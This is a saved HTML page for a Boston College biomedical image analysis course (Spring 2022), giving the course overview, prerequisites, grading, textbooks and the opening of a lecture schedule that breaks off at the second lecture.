




<file: s22/index.html>
<!DOCTYPE html></a></td>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>CSCI 3397/PSYC 3317: Sping 2022</title>
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="stylesheet" href="../shared/main.css">
	<script data-dapp-detection="">!function(){let e=!1;function n(){if(!e){const n=document.createElement("meta");n.name="dapp-detected",document.head.appendChild(n),e=!0}}if(window.hasOwnProperty("ethereum")){if(window.__disableDappDetectionInsertion=!0,void 0===window.ethereum)return;n()}else{var t=window.ethereum;Object.defineProperty(window,"ethereum",{configurable:!0,enumerable:!1,set:function(e){window.__disableDappDetectionInsertion||n(),t=e},get:function(){if(!window.__disableDappDetectionInsertion){const e=arguments.callee;e&&e.caller&&e.caller.toString&&-1!==e.caller.toString().indexOf("getOwnPropertyNames")||n()}return t}})}}();</script></head>
	<body data-new-gr-c-s-check-loaded="14.1022.0" data-gr-ext-installed="">
    <style>
        
  a {
      color: #535353;
  }
  a.nounderline { 
      text-decoration: none;
      decoration: none;
		  border-bottom: none; 
  }
    </style>
    
      <div id="wrapper">
        <header id="header" class="alt" style="width: 100%;background:#ffffff">
          <div class="bgimg" style="height: 160px;">
            <div style="height: 30px; width: 100%"></div>
            <h1><font size="+5" color="#535353">CSCI 3397/PSYC 3317: Biomedical Image Analysis</font><div style="height:10px"></div>
              </h1><h2>
                <font size="+2" color="#535353">
                  Instructor:&nbsp;&nbsp;<a href="https://donglaiw.github.io/" class="nounderline">Donglai Wei</a>
                  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                  Spring 2022 (TT 12-1:15 pm)  
                  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                  Location: Integrated Science Building 125A
                </font>
              </h2>
          </div>
				</header>
        <center>
          <div style="background: #EEEEEE; height: 7px"></div>
        </center>

        <!-- Nav -->
            <nav id="nav">
                <ul>							
                    <!--li><a href="#overview" class="inheritcolor">Overview</a></li> <b>·</b-->
                    <li><a href="#schedule" class="inheritactive">Schedule</a></li> <b>·</b>
                    <li><a href="#staff" class="inheritcolor">Staff</a></li> <b>·</b>
                    <li><a href="#syllabus" class="inheritcolor">Course info</a></li> <b>·</b>
                    <li><a href="https://bostoncollege.instructure.com/courses/1630398/announcements" class="inheritcolor">Canvas</a></li> <b>·</b>
                    <li><a href="https://csci-3397-01.bc.edu/" class="inheritcolor">Jupyterhub</a></li> <b>·</b>
                    <li><a href="https://discord.gg/hHGQjrFz" class="inheritcolor">Discord</a></li>
                </ul>
            </nav>


        <!-- Main -->
            <div id="main">
            <section id="note" class="main special">

         <!-- Introduction -->
            <section id="overview" class="main">
              <center>
                <header class="major">
                  <h2>Overview</h2>
				</header>
                <div class="spotlight" style="width: 90%; text-align: left">
                    <div class="content">
                    <p>CSCI 3397/PSYC 3317 is an advanced undergraduate-level
                    class covering both <b>digital image processing</b> (week 1-4) and 
                    state-of-the-art <b>deep learning</b> (week 5-7) methods to analyze biomedial images. 
                    There are <b>four real-world case studies</b> in <font style="background-color:#FFBFBF">BIO</font>, <font style="background-color:#EDE0A6">MED</font>, <font style="background-color:#9de0ad">PSYC</font>, and <font style="background-color:#B5D6F7">NEURO</font> with hands-on coding experience.

                    <div style="padding-left: 4%; margin-top: -30px">
                    <ul>
                        <li>Prerequisites: <a href="https://www.youtube.com/playlist?list=PL0-GT3co4r2y2YErbmuJw2L5tW4Ew2O5B">Linear Algebra (Essence, Chap 1-4)</a>, <a href="https://www.youtube.com/playlist?list=PLZHQObOWTQDMsr9K-rj53DwVRMYO3t5Yr">Multivariate Calculus (Essence, Chap 1, 3-4, 8-9)</a>, and <a href="https://www.codecademy.com/learn/learn-python-3">Python (Basics)</a></li>
                        <li>Grading: No quizzes/exams. 11 labs (35%) + 4 psets (35%) + 1 final project (30%) </li>

                        <li>Lecture format: 70% PPT, 10% think-pair-share, 20% live coding.</li>
                        <li>Textbooks:
                                <ul style="margin-left: 30px;margin-top: 0px">
                                    <li>[T] Toennies. <i>Guide to Medical Image Analysis</i> <a href="https://bc-primo.hosted.exlibrisgroup.com/primo-explore/fulldisplay?docid=ALMA-BC51489286600001021&context=L&tab=bcl_only&search_scope=bcl&vid=bclib_new&lang=en_US">(eBook via BC library)</a></li>
                                  <li>[E] Elgendy. <i>Deep Learning for Vision Systems</i> <a href="https://learning.oreilly.com/library/view/deep-learning-for/9781617296192/OEBPS/Text/title.xhtml"> (eBook via BC library)</a></li>
                                </ul>
                         </li>
                    </ul>
                    </div>
                    </p>         
                    </div>
                </div>
                </center>
            </section>

            <section id="schedule" class="main special">
              <center>
                <header class="major">
                  <h2>Schedule</h2>
                </header>
                  <div class="table-wrapper" style="width:100%;margin:auto;">
                    <font style="font-size: 16px">
                        <table class="alt">
						  <tbody>
                          </tbody><colgroup>
                              <col width="12%">
                              <col width="10%">
                              <col width="32%">
                              <col width="32%">
                              <col width="12%">
                          </colgroup>
                          <thead>
                            <tr>
                              <th style="text-align:center">Theme</th>
                              <th style="text-align:center">Date</th>
                              <th style="text-align:center">Topic</th>
                              <th style="text-align:center">Materials</th>
                              <th style="text-align:center">Assignments</th>
                            </tr>
                          </thead>
                          <style>
                            ul.materials {
                                padding-left: 15px;
                            }
                            div.subtopic {
                                font-style: normal;
                                font-family: HelveticaNeue-Light;
                                font-weight: 200;
                            }
                            td.topic {
                                font-family: HelveticaNeue;
                                font-weight: 600;
                            }
                             td.topic2 {
                                font-style: italic;
                                font-weight: 200;
                            }
                          </style>

    <!-- Start schedule -->
    <tbody>
      <tr class="alternate">
          <td align=center colspan="5"> <b><font color=#800000>Module I: Digital Image Processing (DIP)</font></b></td>
      </tr>
      <tr class="alternate">
          <td rowspan=4 style="vertical-align:middle;text-align:center;">DIP Basics<br/>[Week 1-2]</td>
        <td>Tue, Jan. 18</td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/zsrkw1s9jy0it2q/lec1-intro.pdf?dl=0">Lec. 1: Introduction</a>
          <div class="subtopic">
            Overview, logistics
            <br/>Coding: <a href="https://docs.google.com/document/d/1WzmP_gGQmsdy-v8D26ROPewEA39K_myb6oMmKpCkhKs/edit?usp=sharing">Github</a>, Jupyterhub</div>
        </td>
        <td> 
          <ul class="materials">
              <li>[T] Chap. 1</li>
              <li>[E] Chap. 1.1-1.3</li>
              <li>AI for <a href="https://www.youtube.com/watch?v=ii-FfE-7C-k">healthcare</a>, <a href="https://www.youtube.com/watch?v=ETq_9YFUQvU">bioimage</a>, <a href="https://www.youtube.com/watch?v=9fAcjfnWyso">medical image</a></li>
          </ul>
        </td>
        <td><a href="https://docs.google.com/spreadsheets/d/1AVH0OM6e7lgNEZDqE3i714e7schRXbjyDLROGVGltAY/edit#gid=0">final project (ideas out)</a>
        </td>
      </tr>
      <tr class="alternate">
        <td>Thu, Jan. 20 </td>
        <td class="topic"><a class="nope" href="https://www.dropbox.com/s/dkcwbmlqxdfvfs2/lec2-imageformation.pdf?dl=0">Lec. 2: Image Modalities</a>
          <div class="subtopic">
              Bioimages, medical images
              <br/>Coding: Imageio, Matplotlib</div>
        </td>
        <td>
          <ul class="materials">
            <li>[T] Chap. 2</li>
            <li>Microscopy: <a href="https://www.youtube.com/watch?v=bjcewKLlb2Y">history</a>, <a href="https://www.youtube.com/watch?v=4c5ILWQmqRY">overview</a></li>
